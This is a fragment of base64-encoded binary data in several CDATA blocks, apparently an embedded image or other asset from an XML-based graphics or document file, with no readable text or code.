a7W2LBVtt2Tcu3UN90yIa++dM92j4V5dj52NRtz7avpMj62N1TP39s56dJ2qinZ0XV+7rINrs1c9
f2vtvX/v6oPppTxHG+P+bM9vOnsmv/aLR3aMNoX7rTyXdpJ9j5jn6t/93/O00tH7R2i45aRz57td
Fu5t3slzGZfqd+wuXdWvTXkKbbWphWt1e/Bs8Ld9yPRsVlzzfbCM+VPcK6NVVIdLpzw+0x4d7tl2
6uyv4RYunjobK0UjrlbtMVs1euLiDY/WlVYiLiHlsZlzHR6uGu5Z86KP6Acry4loSyIn2d7tJa5W
4tEyhUuLTtXT4cE78xvaJv26TdXbei5p0ukeU+30juptqd16rXuWmvg8RDfGV1luoe4L7yhV0/SU
EVedS3l1bJfRfl3n/MlluViFqWbds5Vrtc9Ia1OtqCfzDBJlWi7Z9BhpYuqPeVLP5E92h1cH9+ju
fA1e15Vqpj0/OrjmmzdVW8+59+op2yShImrZ6GQ9Udz1Xi1faIj2lW6/kFJ1y6f82x2PtuveTFHN
6+P6yXl5ddWlVLPFQ7590dT1QkQvahntSf+Kuajmq3mTUu2j1Z1qyx+llw0r9VR9jn5GWXRyT596
dTveU1RvpdHPUFHrdqVH1Czz0TrdodJdHrR/i5aQ/q+WGarvZiu8c/t3yVB1vcf3taeq5lXxfgp/
1C9q7iZeLb/qTP3+u2ZI6B/rjPTG+zbz18PVQ3lM512/S+d5xa2rveiUnpDw6muexRthbl5tqlN4
XEO9+vJn//yRrMbrkews/s8nXm9tD+JrVY2q5Dx417S7s0P4K7waIp3F37/mFTfxFP5sNOqR9eTd
+0wbaqHer6fupkcrVF/pufsFS2YlVKTcQ/+iHu3zT45Il1f67xzeLM329+Fiof7+sfu9TGiH7Gf6
1J/1DVFPdcp3KuLSWbqhDyn1DumUn7kuSrWzPObjLepfedA338mpt90h/46q9Jx+oqfxJP1XdVa6
Xh30b0VmdMheV+lCzdWf3zczfUc/9apkPvuXKW7tyTsSItnvTl7U89Pquz+v/3syVNKkU3ctJUIt
ox671de7/PcQfb2pT6puJdX1+jukK1bV8f6Gpywj+yvvKly8MX+0WXlKnWq/eu9OJR566Xq6V+hr
+uyknoyupvhTe71f1rWQ9pQe83STc0/raM/tX3e9czNGeM/TUj39Hjqjirp7aiw9tkeDR8Q67foO
nXkd3NtMqtHeaeXtsXMjNIiYh8q8DpnS+3O6d2Y0h/WTNz6l1TpkNGlkh9LY4uGeqtPne1uDpC4l
QrOkdjQNYqGeKrnO7k36jt39jr1p9c1Fu7ZKuzOIimafMvM6ejp05kzmXV/Vx8xYkVNN8/CO2s9H
zaCu3ZeFp8xcGRWd4v2nbMscqq2mR9JDp3V6tIyiqs+0DC1VT5bBREqyQ4lGf8fKmCqq3smkOr47
1arnZTZRSUuveWm1pVq454mJR83cWUqmimisjOkkMq1Es+U6aqbMziVWHjRju6tamrp1pVNnEI9y
S8vstfPkGbXZbUpPPYh22pNn9jTrKNF89Izhke43D50p/dlCXNLjm7VTrVPz7XGhwcKDVz69tTta
Lzt75jbz1iwXj2+cr03TovzxoTmej974fuzudwqN+fs0VU1z36kbw01UU73+qKGxWzx1s4Z2dVZ1
RsdorHt0p6RlZ91zN5h56lO9o4OFxkjr7FFNZ9GQ9pAas6JT05viWUPjNPk7a9TMs2qO1zOfs49O
GtNqDyXazhbt08I0H31Yt9VpfX2u0Og+D6JBs9WdotFYlR5TU2RleUpOO0d4qnOdk02t5X9qo9lN
O7Xm50aThXlQjSa+6jRfd66Q1o6pwedxTfOc5wyNVdJRNff6PsWfncw1md6zU0r7WeeqVS7ZIPpQ
oUk8O7emtOhOjxUaXGOusjx4Pj2KpqjWaXdojJfH1HgT8UbHr9kXLv6O5rVcLKxjZGNWtb2hOV09
tsb1pDO9sh7c8zT+qd7U6Hj2kPbO3thLaaZHs+s9dmjTLLWDiOZqe9TMaaVlmaLaWfuieeYdnylf
X+pEO6to0pXnZ5LqlCLij9EsJmbpyURjR6fSrBF9S9W15xLNpfVYDTp3S48Pinrqhnf2zJpVdvx9
Zmb63bNnZ0mIdrIZ0pJqHkrDQLJk20q0wtran+mQ1n6zrqZLi7WUZWfVtSfC86W91ebxTpFhrbdq
La2nVPGozvMsXrfsHG//tWM0Hspj1dl+1Q5h4akr4tnWGY/eVtV3jmrbkvlOpT1LbYtmay4fz/al
ePQU2ETbtamvUzY7ba5P2pBc5rKNXKVkZUNSJTqh1247ZVZ7qC470iHV3qxy07VkDg8NEQsRDxNQ
sAAChANBIDASHBogIigYgGlg5gCCur1cLCvds8tzeml2a+k579lO5/J5DvKQfmPb3g==
	]]>
	<![CDATA[
	R/M2jXw/03PRqPA3Pu3NbDV9m/o8+5edxB+mnZ19WZLe7q9Eo5vl7baYqufPyqyzJUMfQltFs3OI
eekbnvY3vG1p5rlrmZ7lX6ZmtlSUx7BoS22Lhllntob1Y1j3c1zVs61Vu9vWTPdQ3mxba3mcRWtK
RbZFOzRD26pvq7l58JokXk2ztLWkOqbZluju1Hnv6ny2nbWtQx+uLb1qhpdpdsafN8/pwj3jXTX/
o3xa8erD/5Jwf+8Jv5WZ59BnRWm/hADhjHamO2n+vIoOscymTUSbnS/3aJEhmv1OPmu2/w5amY9I
j7ejms9K67XLDn0+RDJcPLsMjauaenyXrcY7r8x2331bdqlFmLfautDH4/5GLxZ6jSb690vom+sI
D97HTJPP6uN1kuDm5vGf58dXHsVKCns7mae05vlZszTLTp7VzlW4PlPwJWlrpXvwam19hatGdHu/
nbRyHbKy26s6md0tVe397qLA97W2tXW09esCXaxK6OqoapMW7ewVqg9Vj7GuzurU1q/y1dIV5Wt/
ladcFyRLegpAoAAEOj2+C+xz98HETqXS2bF7Vh1b+dibP1hn7X4uSU9GlWRbr/TOna7eOV7pP5d4
uSeTzqH6zqUzSxcPom16Dsv2GDfvJ+3Q74p8B29ZtXes5EN7VrO0NLJ31TbrfO9FxzYp9/ZXc3HX
RjJ0HSrr4dnJ6aPSXUZGxSvj5qmdm5JXFa1wkZRyj/DnPuXNsL5Ou+ruWIqvRSqXqfJyibyUtLhV
iDarW/QxJZr66F5waHaObPtpRZm+8uqmD8/RWHeOibl5zOrs0U7hJeFZxNrbo5tq075MW+W7XJNN
9+jHuWl3vmmmqpN0WYqZtad2d7eVuFt1p/PVaasqccsuTcW9kp6XcfW/Qzrbas/PuGi+pDO88yL+
0PAWU79pLdy783LPenakU5kR5r2piLqIas0j+qg/hj7NvMLV8+qRcS81f8at20xZ6rW71cJ8vhAT
TXcyUt5ZKvvur9ekvs/IfvWt83apcPX0Y1XoszpXmm+tMvWYlW1V2dkqJD3arVUlFm3d3poOVtlI
r27Ne0qWPrKy152ssg/tbqlqyXlLhb/p0r6lrqcxLekglKrxSb+1pr7oa0RHWGd38r3Ha6xnOkkV
v5eKh9KodWRrb52h7VIxl27xS+kXEd231KV3X7X3538zXYWUP4teuwk377rb6ywVjZnpU736+mxH
arVn2n57S7VW3UQ9RmVbl7SuutpLrrtTb3OJjlERXeGx69a1ZKRXaVtFd/TKx8pTV7WGWKjrstKq
qqW1/lxVV89T19fMRWervHT83UWaVHmoebdX+KMuK0O6b211VbdKpXqjsFW19jX1txZPKuIhnZpd
2tnymgODa5VGvywy+uL6NE+l5+q61dO07tbdV71UtmX4Snut+S+lXVl9tYffX9WptH1Wpra3zWXG
tfuGtie0Ip0m1lrvHK31syw641Jqnrr3TkV2dz17RmcmGvMw8eu0muv/miIdTNvm0TWFNZXeYpWr
nle4d3Z9X7LfsZroPI2FiF+nv2b1Y+nN3bum099cE5WdxkyqBH0HqbAWK281vVapz9uk8l4Z0Vbv
MlIZzXXj+beohVSrd3tXdZj/7V2v09ptVeGtsbLKSqvwtqx1kCoXDfXWqOplu5mVfuutvO/tWpdM
e6aype96W7l4jMq2q7xVqkw9/bnKvsu0TPuHDvN2p2p6R/rVMY3OyuiMWWt1ofm7aqfsL8ssJEwr
27lq2oFR37Uwl47u1U1kmIemaj1uOjBGuyvWaiWqEjrpDgyq4vm+rMK9S9XNrWOVHFo3cQntZYZl
l8+WsEzPera+0dHX4q2h7avK99lSIR7Csntp2bGy8FCW4ddnW6h3CGuvyLfFl5+Utld/3e06bfH7
o1f6+pXa3uqTVz5T113u1tW5qzS96dYqnbZ6tYvpNbqy7q0q7U63t7rV7tcuq5vU6lZT6WiVBQtx
PIjAELHAUAHDBA8qJCBZvdIxbeWeIZ0k07vVs5RrRcPbUzY8PeZdvXOV8E756PM511lmUTqTcm9T
rrr0NPdnLdGum3aYVj/9adpXW/JZPaZRE89P9ZVIf1CvhHtHNcmWSH+6Gglv6VRH17QlMz1dxDWz
7t3enCgTy/ZwT4ureT9lRmR6hLa3qou6x8p6mrtlaIbWs5ZkPCvV0/sm7Ua0x68tI35pX/aeUmoZ
LmWS8bxbdMpOjXia5Ds2uq5Iv+fPXE5NJ9qhbek5OzAmolWs7519rFj4n64QN0+VfwfmafbSNa1R
6jl8mpvS6iGydGBsUfd3YBRtNzNNkXy0HJhysOcUfwfGdr+LVomxNLIvkZ6FaaZEaUi0x76+3SqT
1iq98UbRebWIZvqyTNtMvINXPnlt06djOsvroSlXn5Xlu28hXsv2k3hTpFprf/5qW2h17Mqs19Ku
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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	M3QrvPEIcJQfRixr+2CkVvU3yu7h8ucJnUxpP/Sf92xH15eSAkR4szZ0aw35ATdHuswCsnApczFK
Gx31vvYGpXk+bVPALlViuqXDF/l/V7Uv36KrC7RO8rVVeh4KZZkNkEkdd19EAuNk/hjI4wEOt0u1
WsFXIJQZ1h0R3q7eh1Mg89ydEqoEfydzYtz/2xV6OQWl/+MIRV2kmo7Y7zk1WqlQ1sRBhPEDKXRd
ROvgAqoZLgTNGswyh8i+ULlj6bQCMB5k/7Qk1vvug5OCQUisr+gER2O5/4A/SkAhA4voKJGgBKpM
rcBDGaM6gDI6qBR/ZqzZHZ/f55XdoB7fVpQOnpOGczv4Oj7G/3Z+3D6ljLtEm5fvZ1AcFKl9gN/t
zeNEQAA7qcoWmY9uGrnPC2/wvJdc5C1XOSr3HrnDXwxqvJufXUwwzxusmaVe/Rmys/sXl065qUKk
ZTLEpyf+X6XZhvzeVlPo7tnmtDCjngl/U1HRMTnyXHhKgI9u08xmjRM1Szi2KNmR1ywxeDZ2yMAN
JNrFQggUUujBpwrU/YG2cL6s/zcoPNjfpzLoTghfZIFr4vRuh43Fw0NLNLK3+27JNECd8YDl0tx4
5ALDcWIHrE/AxQJVO8vtdFBUmQ1DZGLSai+JJBppXrEoUp1tEEFIVZkS8tyHsRiE0+yEfdoZYucL
ZF+4T9cFrkizLWN4Eu2zlkEC11+J9MfXsIqMNhofVCdrwTWkIJigcqhH7oOY82QuC1GeacBKYCxV
Y5hpoFGSsnk/9TkyMfqNlKHD2CuNFwkLav3tIeqPGTLtTfckjnKC8Nh14e0omD83pKWTYeEVzhhC
Hcc0mOSTGJYJgiUWhhnBxunuAhwJCX6WINzDopWJ0C3aFCQMxBrWnqhgLOKXPNkgtrCARAVTUSly
bCY/EBKuHcIGHwO8s1YdcElD+jZitxUEmDFtIxuBgZEOKmgReFDAQYoRV5iGEsAmQLRChG16UO/w
ZnKXn6EwrPUqCy95+GBJKPAsKXeQcKW5tAC/m2yhA6UJVEQDHhjcEUf+V0teYMQ/305d4zl+zXsa
pn4SXWFNvOgyhKYdgQphjTp7XO9B5vVE05H42K+q1TsJGDFX+yPS/O3aK5oMUV2fYOpbIGlnO5i8
c604cswIL+tsJK9xrCWKi/nAKAWr1msocAQSnZeDS+6vXVA/g7Ktwd1fsxDeFfnRCs5VR/dFqZGb
T4DDjjBTgfBFRTldQHSE+ujzBVcOa2vci9rszPrlsKEc+mvtjOjJT5DbD9VbZNRfpUFFw1imjwgP
NcbydpOzSyFwoSNjVImeQE2FJQPsS7huVWUChHlRcEyWsEs2ahjW5LLUmnaiPZSd21rOllegMZ7a
Mpvl1Bmx8RkroqjFULcrUdzrM9y/gram2+Oh2+960BX1H16hnltRUzESmdVACcvSuQc0TLwE8l0Y
qa2q9nBtJlqU5xNgj4YnkFALCvdx32nO8okj3KKjOhdSQOA55jvVRrPkpEFl7l+wefHl1u4TMfBL
uOIN42k/eLIJSdKMpSQugghtrzBy4AKZMcsIMUgHcKtQCas4fUS4pwdCwSGfFiMDKHxDeYUrA/aj
lcSHM4IJRCcUWWf+eEbm2rCePacUsd6xZLsvUSQuP0VIli9nXEJ2E1G1mKBIj5UI8SFdRblC3Rgp
NMs9H4S976mVtbftH+sQpluRo9qXKzqKGVeKCjUpn01VzigGCHL5WOWxzxpE4UNcv+4/RI0avXwX
2ttni4Xu4M53RxyeSQViaP4OTAK/+SRThgaMrOCbID7USC2SsfSRTpLCAkiqN4b6e1wi3uvAOcLz
2KP2h2ZOygXJOsnM4rKt8CnkQ8lWHf8URtVgzEKbfffFXw7CGUQnSK2AX+oMxFCirHqoCJfyXfk6
a8FR61MbLi/E8Yg1N0WqIHqsFu5N67cTCturs2jjHgEFz/0gudcZYXurE1RiwV9ZQWugaaqqFola
GQ1pcjPRdHyBmSTlGPHCcG2Rcy3cedQPsH9pLkYs+5MYafpI1Srw5E/7va3jnvuGOtUqmyntKneE
WtzaY1k2fTaUyfHUxLDog9hcIB5GjrA72IMMHxfaRzZzLMnQ569WULANY/IGjh/x1judiW8gS0v7
3/zihtk+q+rX4xSrbfTtCO0AMk54P7Mw5gblr6YFgp6zqUpXaYCHtiAklPe9XN//hymdZItGkhno
